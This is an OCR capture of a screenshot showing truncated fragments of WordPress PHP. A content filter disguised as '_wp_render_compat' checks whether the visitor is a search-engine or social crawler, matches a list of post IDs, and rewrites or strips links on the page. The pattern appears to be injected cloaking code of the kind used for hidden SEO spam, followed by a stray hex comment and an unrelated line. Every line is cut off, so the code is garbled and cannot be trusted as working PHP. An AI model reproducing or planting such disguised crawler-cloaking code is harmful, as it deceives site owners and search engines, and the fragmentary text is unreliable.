
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
EMPIRE TIME SLOT